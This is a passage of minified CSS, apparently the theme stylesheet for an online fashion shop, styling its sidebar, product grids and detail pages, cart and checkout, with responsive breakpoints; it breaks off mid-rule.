span.icon-triangle:before{content:'';width:0;height:0;position:absolute;display:block;border-top:5px solid #fff;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:0 solid transparent;right:-5px;bottom:50%;margin-bottom:-3px;border-top:5px solid transparent;border-left:8px solid #222;border-bottom:5px solid transparent;border-right:0 solid transparent;right:auto;margin-top:auto;margin-bottom:auto;top:2px;bottom:auto;left:2px}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li li,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li li{margin-left:15px}div.sidebar div.block.block-top-categories .content,div.sidebar div.block.block-top-categories.block-flyout-categories-menu .content{padding:0;border-top-color:transparent}div.sidebar div.block .head-h2{color:#fff;background:#ff614d;margin:0;border-radius:4px;position:relative;z-index:1000;font-family:'oswaldregular',Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:1.474em;padding:7px 24px;z-index:10}div.sidebar div.block .news-messages span.date{color:#ff614d}div.sidebar div.block.top-news-messages .list a{text-decoration:underline}div.sidebar div.block.top-news-messages .list a:hover{text-decoration:none}div.sidebar div.block.top-news-messages .content{padding-bottom:10px}div.sidebar div.block.gift-cards-menu .content{padding-bottom:20px}div.sidebar div.block .content{border:1px solid #aeaeae;border-bottom-left-radius:4px;border-bottom-right-radius:4px;margin-top:-3px;padding:20px 12px 0}div.sidebar div.block .content .content{padding:0;border:none}div.sidebar div.block .content .mailchimp-subscribe-form table td{vertical-align:middle}div.sidebar div.block .content .mailchimp-subscribe-form table td.subscriptions-checkbox input[type=checkbox]{margin-top:5px;width:auto !important;height:auto !important}div.sidebar div.block .products-sidebar-small-thumbnails .product-photo{width:150px;float:none;padding-right:0;margin:0 auto}div.sidebar div.block .products-sidebar-small-thumbnails .product-photo img{margin:0 auto !important}div.sidebar div.block .products-sidebar-small-thumbnails .details{padding-left:0}div.sidebar .product-filter label,div.sidebar .product-filter .table-label label{font-weight:400;font-size:16px;font-family:'source_sans_probold',Arial,Helvetica,sans-serif}div.sidebar .product-filter div.table-label{background:#e0e0e0;padding:1px 0 4px}div.sidebar .product-filter div.table-label label{margin:4px 0 0 6px}div.sidebar .product-filter div.table-label.filter-instock-label{background:0 0;padding:0}div.sidebar .product-filter div.table-label.filter-instock-label>label{margin-top:14px;text-transform:lowercase;font-family:'source_sans_proregular',Arial,Helvetica,sans-serif}div.sidebar .product-filter div.table-label.collapsible label{background:transparent url("skins/BeautifullyFashioned/customer/style/images/pf-arrow-down.png") no-repeat 10px 4px;padding-left:30px}div.sidebar .product-filter div.table-label.collapsible.collapsed label{background:transparent url("skins/BeautifullyFashioned/customer/style/images/pf-arrow-left.png") no-repeat 10px 3px}div.sidebar .product-filter div.table-value ul li{margin-top:0}div.sidebar .product-filter div.table-value ul li label{font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;margin-top:4px;padding-left:6px}div.sidebar .product-filter .value-range{font-family:'source_sans_probold',Arial,Helvetica,sans-serif}div.sidebar .product-filter .value-range input.form-control{background:#eeede5;font-size:17px;line-height:34px;font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;color:#2e2e2e}div.sidebar .product-filter .value-range input.form-control::-moz-placeholder{color:#2e2e2e;font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;font-weight:400;font-size:17px;font-style:normal;text-transform:none;opacity:1}div.sidebar .product-filter .value-range input.form-control:-ms-input-placeholder{color:#2e2e2e;font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;font-size:17px;font-weight:400;font-style:normal;text-transform:none}div.sidebar .product-filter .value-range input.form-control::-webkit-input-placeholder{color:#2e2e2e;font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;font-size:17px;font-weight:400;font-style:normal;text-transform:none}div.sidebar .product-filter .value-range .ui-slider.ui-slider-horizontal{border:none;background:#d6d6d6;border-top:1px solid #a0a0a0}div.sidebar .product-filter .value-range .ui-slider.ui-slider-horizontal .ui-slider-range{border:none;background:#6c6c6c;border-top:1px solid #6c6c6c}div.sidebar .product-filter .value-range .ui-slider .ui-slider-handle{background:transparent url("skins/BeautifullyFashioned/customer/style/images/slider-handle.png") no-repeat;width:20px;height:23px;border:none}div.sidebar .product-filter .value-range .ui-slider .ui-slider-handle:active,div.sidebar .product-filter .value-range .ui-slider .ui-slider-handle:hover,div.sidebar .product-filter .value-range .ui-slider .ui-slider-handle:focus{border:none}div.sidebar .product-filter .buttons,div.sidebar .product-filter div.filter li,div.sidebar .product-filter div.filter.price-range,div.sidebar .product-filter div.filter.type-c{border:none;padding:0 9px}div.sidebar .product-filter .buttons button.regular-button{font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;text-transform:none}div.sidebar .product-filter div.filter li{margin-top:4px}div.sidebar .gc-image img{max-width:100%;height:auto}.one-sidebar #content{width:75.481%}#content .subscriptions-list-container tr.subscriptions-line td.subscriptions-name{padding-bottom:7px}#content div.block.block-block .content h1.title{color:#fff;background:#ff614d;margin:0;border-radius:4px;position:relative;z-index:1000;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:1.77em;text-transform:capitalize;padding:4px 24px;z-index:auto}#content div.block.block-block .content ul.subcategory-list{background:#2f2f2f;border-radius:4px;margin-top:-3px;border-top-left-radius:0;border-top-right-radius:0;padding-top:20px;padding-bottom:15px}#content div.block.block-block .content ul.subcategory-list a{color:#fff;text-decoration:none}#content div.block.block-block .content ul.subcategory-list a>.subcategory-name{margin:15px auto 0;max-width:220px}#content div.block.block-block .content ul.subcategory-list a>.subcategory-icon{margin:0 auto;max-width:220px;border:3px solid #9fb1a7}#content div.block.block-block .content ul.subcategory-list a>.subcategory-icon .subcategory-icon-border{background:#fff;border:2px solid #fff;height:220px;overflow:hidden}#content div.block.block-block .content ul.subcategory-list a>.subcategory-icon .subcategory-icon-border img{max-width:100%;min-height:100%;height:auto;width:100%;margin-top:0 !important}#content div.block.block-block .content ul.subcategory-list>li{padding-bottom:20px;width:25%}#content div.block.block-block .content ul.subcategory-list>li:nth-child(3n)+li{clear:none}#content div.block.block-block .content ul.subcategory-list>li:nth-child(4n)+li{clear:left}@media (min-width:992px) and (max-width:1200px){#content div.block.block-block .content ul.subcategory-list>li{width:33.333333%}#content div.block.block-block .content ul.subcategory-list>li:nth-child(3n)+li{clear:left}#content div.block.block-block .content ul.subcategory-list>li:nth-child(4n)+li{clear:none}}#content div.block.block-block .content .products ul.products-grid{background:#2f2f2f;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding:10px 5px 10px 20px}#content div.block.block-block .content .products ul.products-grid>li.product-cell{background:0 0}#content div.block.block-block .content .products ul.products-grid>li.product-cell .product{border:none}#content div.block.block-block .content .products ul.products-grid>li.product-cell .product .drag-n-drop-handle{color:#fff}#content div.block.block-block .content .products ul.products-grid>li.product-cell .product-name{font-size:1em}#content div.block.block-block .content .products ul.products-grid>li.product-cell .product-name a{color:#fff}#content div.block.block-block .content .products ul.products-grid>li.product-cell div.product-photo{background:#2f2f2f}#content div.block.block-block .content .products ul.products-grid>li.product-cell .reward-points-promo div{background:url("skins/BeautifullyFashioned/customer/style/images/diamond.png") 0 0 no-repeat;color:#fff;height:30px;line-height:30px;padding-left:33px;font-size:16px}#content div.block.block-block .content .products ul.products-grid .add-to-cart-button{right:22px}#content div.block.block-block .content .products ul.products-grid span.product-price{color:#fff;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif}#content div.block.block-block .content .products ul.products-grid .labels{top:72px}#content div.block.block-block .content .products a.add-to-wishlist{font-size:24px;color:#fe624e;z-index:100}#content div.block.block-block .content .products .product-add2cart{background:url("skins/BeautifullyFashioned/customer/style/images/small.png") center no-repeat}#content div.block.block-block.block-bought,#content div.block.block-block.block-new-arrivals,#content div.block.block-block.block-sale-products,#content div.block.block-block.block-bestsellers,#content div.block.block-block.block-featured-products{margin-bottom:20px}#content div.block.block-block.block-bought .head-h2,#content div.block.block-block.block-new-arrivals .head-h2,#content div.block.block-block.block-sale-products .head-h2,#content div.block.block-block.block-bestsellers .head-h2,#content div.block.block-block.block-featured-products .head-h2{color:#fff;background:#ff614d;margin:0;border-radius:4px;position:relative;z-index:1000;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:1.77em;text-transform:capitalize;padding:4px 24px;bottom:-2px;padding:7px 24px 1px}#content .list-header{background:0 0;border:none;border-bottom:1px solid #aeaeae;min-height:40px;height:auto;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}#content .list-header ul.display-sort,#content .list-header ul.display-modes{margin:0;line-height:normal}#content .list-header ul.display-sort li a,#content .list-header ul.display-modes li a{border-radius:0}#content .list-header ul.display-sort li a i,#content .list-header ul.display-modes li a i{vertical-align:middle}#content .list-header ul.display-sort li.selected a,#content .list-header ul.display-modes li.selected a{background-color:#ff614d}#content .list-header ul.display-modes>li{border:1px solid #aeaeae;height:32px;width:32px;margin-right:-4px}#content .list-header ul.display-modes>li.selected>a{padding:0}#content .list-header ul.display-modes>li>a{padding:0;height:100%;margin:0}#content .list-header ul.display-modes>li>a i{vertical-align:middle;line-height:32px}#content .list-header .sort-box{padding-top:4px;font-size:1em}#content .list-header .sort-box ul.display-sort{line-height:normal}#content .list-header .sort-box ul.display-sort>li{height:auto}#content .list-header .sort-box ul.display-sort>li.selected>a{color:#fff}#content .list-header .sort-box ul.display-sort>li>a{line-height:26px;font-size:.842em;color:#000;text-decoration:none}#content .list-pager{width:100%;order:10;margin:25px 0 15px}#content .list-pager .pager-items-total{height:auto;padding-top:0}#content .list-pager .pagination>li>a,#content .list-pager .pagination>li>span{line-height:1;font-size:.842em;padding:2px 0;text-align:center;width:22px;color:#000}#content .list-pager .pagination>li.selected>a,#content .list-pager .pagination>li.selected>span{border-color:#ff614d;background-color:#ff614d;color:#fff}#content .list-pager .pagination>li.active>a,#content .list-pager .pagination>li.active>span{border-color:transparent}#content .list-pager .pagination>li.disabled{display:none}#content .list-pager .pagination>li:first-child>a,#content .list-pager .pagination>li:first-child>span{background:url("skins/BeautifullyFashioned/customer/style/images/pager.png") 7px -35px no-repeat}#content .list-pager .pagination>li:last-child>a,#content .list-pager .pagination>li:last-child>span{background:url("skins/BeautifullyFashioned/customer/style/images/pager.png") 7px -65px no-repeat}#content .list-pager.list-pager-bottom{border-top:none;text-align:center}#content .list-pager.list-pager-bottom .pager-items-total{display:none}#content .next-previous-product .next-previous-link{min-width:194px;text-align:center;margin-right:-5px;border:1px solid #8f8f8f}#content .next-previous-product .next-previous-link a{text-decoration:none;padding:0 15px}#content .next-previous-product .next-previous-link span.arrow{color:#222}#content .next-previous-product .next-previous-link span.arrow.fa-arrow-left:before{content:"\f177"}#content .next-previous-product .next-previous-link span.arrow.fa-arrow-right:before{content:"\f178"}#content .next-previous-product .next-previous-separator{display:none}#content div.product-details{font-size:.947em}#content div.product-details div.image{width:53.666667% !important}#content div.product-details div.image table.product-photo-box,#content div.product-details div.image table.product-photo-box tr,#content div.product-details div.image table.product-photo-box td,#content div.product-details div.image table.product-photo-box tbody{display:block}#content div.product-details div.image table.product-photo-box .product-photo,#content div.product-details div.image table.product-photo-box tr .product-photo,#content div.product-details div.image table.product-photo-box td .product-photo,#content div.product-details div.image table.product-photo-box tbody .product-photo{max-width:100%}#content div.product-details div.product-details-info{width:46.333333%;margin-left:0;padding-left:20px}#content div.product-details div.product-details-info span.product-price{font-size:37px;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;color:#ff614d}#content div.product-details div.product-details-info span.product-qty{text-transform:uppercase}#content div.product-details div.product-details-info .next-previous-product span.product-price{font-size:20px}#content div.product-details div.product-details-info .next-previous-product .next-previous-dropdown a{padding:0}#content div.product-details .reward-points-promo{margin-bottom:15px}#content div.product-details .reward-points-promo div{background:url("skins/BeautifullyFashioned/customer/style/images/diamond.png") 0 0 no-repeat;color:#0d80eb;height:30px;line-height:30px;padding-left:33px;font-size:16px}#content div.product-details .bundle-includes-title{font-weight:400;font-family:'source_sans_probold',Arial,Helvetica,sans-serif;color:#393939}#content div.product-details .bundle-includes-list li{display:block;margin:0}#content div.product-details .bundle-includes-list li:after{display:none}#content div.product-details ul.attribute-values select{font-size:15px}#content div.product-details ul.attribute-values label.title,#content div.product-details ul.attribute-values span.title{font-size:.947em;font-family:'source_sans_probold',Arial,Helvetica,sans-serif;color:#393939}#content .recently-viewed-products.center .products li.product-cell .product{background:0 0}div.gift-card-image .image{background:url("skins/BeautifullyFashioned/customer/images/gift_card_photo.png") no-repeat center top}@media (max-width:991px){div.gift-card-image .image{background:0 0}}div.product-details-tabs{background:#eff1ef;padding:22px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}div.product-details-tabs>div.tabs{-webkit-box-flex:1 18%;-moz-box-flex:1 18%;-webkit-flex:1 18%;-ms-flex:1 18%;flex:1 18%}div.product-details-tabs>div.tabs>ul.tabs{float:none;width:100%}div.product-details-tabs>div.tabs>ul.tabs>li{padding-right:8px}div.product-details-tabs>div.tabs>ul.tabs>li+li{margin-top:8px}div.product-details-tabs>div.tabs>ul.tabs>li>a{background:#fe6250;color:#fff;border-radius:0;padding:6px 15px}div.product-details-tabs>div.tabs>ul.tabs>li>a:hover{background-color:#ff7666;color:#fff}div.product-details-tabs>div.tabs>ul.tabs>li.active{padding-right:0;margin-right:-1px;z-index:10}div.product-details-tabs>div.tabs>ul.tabs>li.active>span,div.product-details-tabs>div.tabs>ul.tabs>li.active>a{background:#fff;border:1px solid #6c6c6c;border-right:none;border-radius:0;font-weight:400;color:#222}div.product-details-tabs>div.tabs>ul.tabs>li.active>span:hover,div.product-details-tabs>div.tabs>ul.tabs>li.active>a:hover{font-weight:400;border:1px solid #6c6c6c;border-right:none;background:#fff}div.product-details-tabs>div.tabs-container{-webkit-box-flex:1 82%;-moz-box-flex:1 82%;-webkit-flex:1 82%;-ms-flex:1 82%;flex:1 82%;float:none;background:#fff;border:1px solid #6c6c6c}div.product-details-tabs>div.tabs-container div.tab-container{margin-left:0;padding:10px 20px}.target-main #content div.block.block-block .content ul.subcategory-list{background:0 0}.target-main #content div.block.block-block .content ul.subcategory-list a{color:#222}div.product-details input.quantity,.product-quicklook input.quantity,#shopping-cart td.item-qty input,.list-pager input{text-align:left;border-color:#222;border-radius:0;color:#222}.item-qty input[type=number]{min-width:55px}div.product.ui-dragable{background:#2f2f2f}div.product.ui-dragable a{color:#fff}@media (max-width:767px){.product-quicklook div.image{width:100%;margin-bottom:20px}}.product-quicklook .product-photo{max-width:100%}.product-quicklook .product-photo img{max-width:100%;max-height:100%;width:auto !important;height:auto !important}.product-quicklook ul.attribute-values select{font-size:15px}.product-quicklook ul.attribute-values label.title,.product-quicklook ul.attribute-values span.title{font-size:.947em;font-family:'source_sans_probold',Arial,Helvetica,sans-serif;color:#393939}div .quicklook a.quicklook-link div.quicklook-view{background:#fff;border-radius:50%;position:relative;opacity:.65;border:2px solid #ff614d}div .quicklook a.quicklook-link div.quicklook-view i{color:#ff614d;position:absolute;top:9px;left:13px;font-size:26px}.target-cart h1.title{float:left}.target-cart .top-continue{float:right;margin-top:12px;margin-right:6.333%}#cart{clear:both;padding-top:20px}@media (min-width:768px){#cart #shopping-cart{width:70.333333%}}#cart #shopping-cart table.selected-products{border-collapse:collapse !important}#cart #shopping-cart table.selected-products .selected-product{border:1px solid #bfbfbf;border-collapse:collapse !important;border-spacing:1px}#cart #shopping-cart table.selected-products .selected-product>td:first-child{padding-left:10px}#cart #shopping-cart table.selected-products .selected-product>td:last-child{padding-right:40px}#cart #shopping-cart td.item-remove input{background:transparent url("skins/customer/images/icon_cross_circle.png") no-repeat left bottom;opacity:.85}#cart #shopping-cart td.item-remove input:hover{opacity:1}#cart #shopping-cart td.item-info{color:#636363;line-height:1.7}#cart #shopping-cart td.item-info .item-title{margin-bottom:0}#cart #shopping-cart td.item-info .item-title a{font-size:16px;font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;color:#000;text-transform:capitalize}#cart #shopping-cart td.item-info .item-change-attribute-values a{text-decoration:underline}#cart #shopping-cart td.item-info .item-change-attribute-values a:hover{text-decoration:none}#cart #shopping-cart td.item-info span{color:#000}#cart #shopping-cart td.item-info .discount-period span{color:#fff}#cart #shopping-cart td.item-price,#cart #shopping-cart td.item-qty,#cart #shopping-cart td.item-multi,#cart #shopping-cart td.item-subtotal{color:#000;font-size:19px;vertical-align:middle;padding-top:0}#cart #shopping-cart td.item-multi{font-size:20px;color:#919191}#cart #shopping-cart td.item-thumbnail{padding:14px 7px}#cart #shopping-cart td.item-qty input{height:28px;border-color:#8f8f8f;background:#efede5;font-size:19px;width:36px;text-align:left}#cart #shopping-cart td.item-qty span.wheel-mark{vertical-align:middle}#cart #shopping-cart .cart-buttons{padding-top:27px}#cart #shopping-cart .cart-buttons form{padding-left:11px}#cart #shopping-cart .cart-buttons a.clear-bag{font-size:13px;text-decoration:underline;padding-left:30px;opacity:.85;background:transparent url("skins/customer/images/icon_cross_circle.png") no-repeat left -13px}#cart #shopping-cart .cart-buttons a.clear-bag:hover{opacity:1;text-decoration:none}#cart #shopping-cart .sums{padding-left:30px;padding-right:50px;padding-top:30px}#cart #shopping-cart .sums li{color:#000;font-size:19px}@media (min-width:768px){#cart #cart-right{width:28.333333%;margin-left:1.333333%}}#cart #cart-right .totals{border-color:#bfbfbf;border-radius:0}#cart #cart-right .totals li strong,#cart #cart-right .totals li{font-size:19px;color:#000}#cart #cart-right .totals li strong.discount-code-modifier .value,#cart #cart-right .totals li.discount-code-modifier .value{color:inherit}#cart #cart-right .totals li strong.reward-points,#cart #cart-right .totals li.reward-points{padding-top:8px}#cart #cart-right .totals li strong.reward-points span,#cart #cart-right .totals li.reward-points span,#cart #cart-right .totals li strong.reward-points strong,#cart #cart-right .totals li.reward-points strong{font-size:16px;color:#5c5c5c}#cart #cart-right .totals li strong.reward-points span sup,#cart #cart-right .totals li.reward-points span sup,#cart #cart-right .totals li strong.reward-points strong sup,#cart #cart-right .totals li.reward-points strong sup{color:#ff614d}#cart #cart-right .totals li strong>span,#cart #cart-right .totals li>span{font-size:19px}#cart #cart-right .totals li strong.total,#cart #cart-right .totals li.total{padding-bottom:12px}#cart #cart-right .totals li strong.total strong,#cart #cart-right .totals li.total strong{font-size:21px;font-family:'source_sans_probold',Arial,Helvetica,sans-serif}#cart #cart-right .totals li strong.total span,#cart #cart-right .totals li.total span{font-size:21px;color:#ff614d;font-family:'source_sans_probold',Arial,Helvetica,sans-serif}#cart #cart-right .box{background:0 0;margin-top:25px;border:1px solid #bfbfbf}#cart #cart-right .box ul li{color:#636363;font-size:14px}#cart #cart-right .box ul li>span{color:#000;font-weight:400}#cart #cart-right .box .link a{font-size:14px}#cart #cart-right .box .link a:hover{text-decoration:none;border-bottom:none}#cart #cart-right .box>div{border-color:#bfbfbf}#cart #cart-right .box>div.coupons{padding:20px}#cart #cart-right .box>div.coupons .new a{color:#0d80eb;text-decoration:underline;border-bottom:none;font-size:14px;display:inline}#cart #cart-right .box>div.coupons .new a:hover{text-decoration:none;border-bottom:none}#cart #cart-right .box>div.coupons .add-coupon input[type=text]{min-height:36px}#cart #cart-right div.item-use-gift-card{background:0 0;border:0;padding:0 0 20px;height:auto}#cart #cart-right div.item-use-gift-card .link{padding-top:6px}.target-checkout .checkout-block label{color:#222}.target-checkout .checkout-block .steps .step-title span.text{background:#ff614d}.target-checkout .checkout-block .steps .step-title img.right{border-left-color:#ff614d}.target-checkout .checkout-block .steps .step-title img.left{background-color:#ff614d}.target-checkout .checkout-block .steps .review-step .step-box .box{color:inherit;background:0 0;border:1px solid #6c6c6c;border-radius:0}.target-checkout .checkout-block .steps .review-step .step-box .box .items-row,.target-checkout .checkout-block .steps .review-step .step-box .box .items-row span,.target-checkout .checkout-block .steps .review-step .step-box .box .list,.target-checkout .checkout-block .steps .review-step .step-box .box .modifiers,.target-checkout .checkout-block .steps .review-step .step-box .box .modifiers li,.target-checkout .checkout-block .steps .review-step .step-box .box .total,.target-checkout .checkout-block .steps .review-step .step-box .box .paid,.target-checkout .checkout-block .steps .review-step .step-box .box .discount-code-modifier .value{color:#222}.target-checkout .checkout-block .steps .review-step .step-box .box .total{font-family:'source_sans_probold',Arial,Helvetica,sans-serif;font-size:19px}.target-checkout .checkout-block .steps .review-step .step-box .box .order-earned-points{font-size:16px;color:#5c5c5c}.target-checkout .checkout-block .steps .review-step .step-box div.item-use-gift-card{background:0 0;border:none}.target-checkout .checkout-block .steps .review-step .step-box div.item-use-gift-card .item-href{padding-top:2px}.target-checkout .checkout-block .steps .shipping-step .step-box{border-radius:0;border:1px solid #6c6c6c}@media (max-width:1200px){.target-checkout .checkout-block .steps .shipping-step .step-box .step-shipping-methods .chosen-container{width:auto !important;max-width:100% !important}}.target-checkout .checkout-block .steps .head-h3{color:#222}.target-checkout .checkout-block .steps .head-h3 .bullet{top:-2px;background-color:#6c6c6c}.target-checkout .checkout-block .steps .shipping-rates.selected .change{border-bottom-color:#0d80eb;color:#0d80eb}.target-checkout .checkout-block .steps .payments li .payment-title{color:#0d80eb}.target-checkout .checkout-block .coupons .new a{border-bottom-color:#0d80eb;color:#0d80eb;font-size:16px}.target-checkout .chosen-container-single .chosen-single,.target-checkout .chosen-container-active.chosen-with-drop .chosen-single,.target-checkout .chosen-container-single .chosen-drop{border-radius:0}.target-checkout .top-continue{display:none}.products span.product-price{color:#d1372c;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif}.tabs-container div.page-tabs{height:auto}div.page-tabs>ul{border-bottom-color:#6c6c6c}div.page-tabs>ul>li>a{border-color:#ff614d;background-image:none;background:#ff614d;border-radius:0;border-bottom-color:#6c6c6c;color:#fff}div.page-tabs>ul>li>a:active,div.page-tabs>ul>li>a:focus,div.page-tabs>ul>li>a:hover{border-color:#fe7564;background-color:#fe7564;border-bottom-color:#6c6c6c}div.page-tabs>ul>li.active>a{border-color:#6c6c6c;border-bottom-color:#fff}div.page-tabs>ul>li.active>a:hover{border-color:#6c6c6c;border-bottom-color:#fff}ul.address-book li.address-book .address-box:before,ul.address-book li.address-book .address-box:after{content:" ";display:table}ul.address-book li.address-book .address-box:after{clear:both}ul.address-book li.address-book .address-box:before,ul.address-book li.address-book .address-box:after{content:" ";display:table}ul.address-book li.address-book .address-box:after{clear:both}ul.address-book li.address-book .address-box .address-entry{margin-bottom:25px}ul.address-book li.address-book .address-box div.address-icons{margin-top:0}ul.address-book li.address-book .address-box div.address-icons img.address-type-icon{display:inline-block}#breadcrumb{background:#eff1ee}#breadcrumb ul.breadcrumb{margin-bottom:0;padding:3px 10px 6px 15px;background:0 0}#breadcrumb ul.breadcrumb>li.location-node+li:before{content:'>';position:relative;bottom:-1px}#breadcrumb ul.breadcrumb>li.location-node.last>a,#breadcrumb ul.breadcrumb>li.location-node.last>span{font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;color:#222}#breadcrumb ul.breadcrumb>li.location-node:hover ul.location-subnodes{border:2px solid #8a8a8a}#breadcrumb ul.breadcrumb>li.location-node:hover ul.location-subnodes li:hover{background:#efefef}.form-control{border-radius:0;border:1px solid #000}div div.product-average-rating div.rating{vertical-align:bottom;line-height:25px}.regular-button{background-image:none;background:#3f3f3f;border:1px solid #3f3f3f;font-family:'source_sans_probold',Arial,Helvetica,sans-serif;text-transform:uppercase;border-radius:0;color:#fff}.regular-button:before{display:none}.regular-button:not(.delete-address):hover,.regular-button:not(.delete-address):focus{background-image:none;background:#fff;border-color:#3f3f3f;color:#3f3f3f}.regular-button.add-to-wishlist,.regular-button.regular-main-button{background:#ff604e;border:1px solid #ff604e;font-family:'source_sans_probold',Arial,Helvetica,sans-serif}.regular-button.add-to-wishlist:hover,.regular-button.regular-main-button:hover,.regular-button.add-to-wishlist:focus,.regular-button.regular-main-button:focus{background-image:none;background:#ff6c5a;border:1px solid #ff6c5a}.regular-button.add-to-wishlist i,.regular-button.regular-main-button i,.regular-button.add-to-wishlist span,.regular-button.regular-main-button span{color:#fff}.regular-button.add-to-wishlist:before,.regular-button.regular-main-button:before{display:none}.regular-button.add-to-wishlist{border:0}.regular-button.add-to-wishlist:hover,.regular-button.add-to-wishlist:focus{border:0}.ui-widget-content .regular-main-button{background-image:none;background:#ff604e;font-family:'source_sans_probold',Arial,Helvetica,sans-serif;text-transform:uppercase;border:1px solid #ff604e}.ui-widget-content .regular-main-button:hover,.ui-widget-content .regular-main-button:focus{background-image:none;background:#ff6c5a;border:1px solid #ff6c5a}.ui-widget-content .regular-main-button i,.ui-widget-content .regular-main-button span{color:#fff}.ui-widget-content .regular-main-button:before{display:none}#header-area .mobile_header ul.nav-pills{top:0;background:#ff614d;-webkit-box-shadow:1px 1px 6px rgba(0,0,0,.35);-moz-box-shadow:1px 1px 6px rgba(0,0,0,.35);box-shadow:1px 1px 6px rgba(0,0,0,.35)}#header-area .mobile_header ul.nav-pills ul.account-links li.wishlist-link i{display:inline-block;margin-right:8px;vertical-align:middle}#header-area .mobile_header ul.nav-pills ul.account-links li.wishlist-link a{padding-left:13px;text-transform:uppercase;display:block !important}#header-area .mobile_header ul.nav-pills ul.account-links a{color:#000}nav#slidebar .mm-navbar{background:#ff614d}nav#slidebar .mm-navbar .mm-title{font-family:'oswaldregular',Arial,Helvetica,sans-serif;text-transform:uppercase}@media (max-width:991px){#page-wrapper{padding:0}#header-area{margin-top:36px}#header-area #header{padding-right:0;top:0}#header-area #header .block .content .lc-minicart{background:0 0;min-width:80px}#header-area #header .block .content .lc-minicart .minicart-items-number{padding-top:14px;margin-left:0;text-align:left}#header-area #header .block .content .lc-minicart svg{margin-top:-9px}#content div.block.block-block .content ul.subcategory-list>li{width:50%}#content div.block.block-block .content ul.subcategory-list>li:nth-child(2n)+li{clear:left}#logo{float:left;width:auto;margin:20px 0 0;padding:0}}@media (max-width:768px){.flex-container{display:-webkit-box;display:-mox-box;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-moz-box-orient:vertical;width:100%;max-width:100%}.flex-container #sidebar-first{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2;width:100%;padding-right:0}.flex-container #content{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}#content div.product-details div.image{width:100% !important}#content div.product-details div.product-details-info{width:100%;padding-left:0}#content div.product-details div.product-details-info ul.attribute-values{width:100%}.target-cart .top-continue,.target-cart h1.title{float:none}#logo{float:none;margin-top:10px}}@media (max-width:767px){.category-description table tr,.category-description tbody,.category-description table td,.category-description table{display:-webkit-box;display:-mox-box;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-moz-box-orient:vertical;width:100% !important;height:auto !important;max-width:100%}#content div.block.block-block .content ul.subcategory-list>li{width:50%}#content div.block.block-block .content ul.subcategory-list>li:nth-child(3n)+li{clear:none}#content div.block.block-block .content ul.subcategory-list>li:nth-child(2n)+li{clear:left}div.product-details-tabs{display:block;padding:22px 5px}div.product-details-tabs>div.tabs>ul.tabs>li{padding-right:0}div.product-details-tabs>div.tabs>ul.tabs>li.active{margin-right:0}div.product-details-tabs>div.tabs>ul.tabs>li.active a:hover,div.product-details-tabs>div.tabs>ul.tabs>li.active a{border-right:1px solid #6c6c6c}div.product-details-tabs>div.tabs-container{margin-top:8px}div.product-details-tabs>div.tabs-container div.tab-container{margin-top:0}.target-checkout #content,.target-cart #content{padding:0}#cart #shopping-cart td.item-thumbnail{display:none}#cart #shopping-cart .sums{padding-left:0;padding-right:0}#cart #shopping-cart table.selected-products .selected-product>td:last-child{padding-right:10px}#cart #shopping-cart span.wheel-mark{display:none}#cart #shopping-cart .cart-buttons,#cart #shopping-cart .sums{width:50%}}@media (max-width:640px){#header-area{min-height:265px}.fb-comments span,.fb-comments span iframe{min-width:260px !important}}@media (max-width:520px){#header-area{min-height:235px}}@media (max-width:480px){#content div.block.block-block .content ul.subcategory-list>li{width:100%}}@media (max-width:375px){#header-area{min-height:210px}}@media (max-width:320px){#logo{float:none}#header-area{min-height:200px}}.products-sidebar-small-thumbnails .product-cell .product{padding-top:8px}div.items-list .products-grid .add-to-cart-button .btn.regular-button,div.items-list .products-grid .add-to-cart-button a{margin-right:8px}ul.products-grid .product-cell .product{padding-bottom:50px;height:100%}ul.products-grid .product-cell .reward-points-promo{position:absolute;bottom:11px;left:15px;margin-left:0}div.product-details-info .product-buttons .buttons-row{padding-top:10px}div.product-details-info .product-buttons .buttons-row>.clearfix,div.product-details-info .product-buttons .buttons-row>.dl-horizontal dd,div.product-details-info .product-buttons .buttons-row>.container,div.product-details-info .product-buttons .buttons-row>.container-fluid,div.product-details-info .product-buttons .buttons-row>.row,div.product-details-info .product-buttons .buttons-row>.form-horizontal .form-group,div.product-details-info .product-buttons .buttons-row>.btn-toolbar,div.product-details-info .product-buttons .buttons-row>.btn-group-vertical>.btn-group,div.product-details-info .product-buttons .buttons-row>.nav,div.product-details-info .product-buttons .buttons-row>.navbar,div.product-details-info .product-buttons .buttons-row>.navbar-header,div.product-details-info .product-buttons 